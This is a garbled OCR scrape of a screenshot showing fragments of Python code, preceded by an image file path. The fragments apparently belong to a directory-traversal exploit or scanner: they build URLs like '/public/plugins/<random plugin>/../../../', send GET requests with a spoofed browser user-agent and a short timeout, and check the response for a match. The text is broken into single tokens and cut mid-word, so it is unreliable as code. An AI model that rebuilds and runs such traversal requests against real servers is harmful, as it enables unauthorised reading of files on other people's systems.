
illa/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
 file > '
)
blic/plugins/'
+
 choice
(
plugin_list
)
+
'/../../../
(
method
=
'GET'
,
 url
=
url
,
 headers
=
headers
)
y
=
False
,
 timeout
=
3
)
und'
in
 r
.
text
: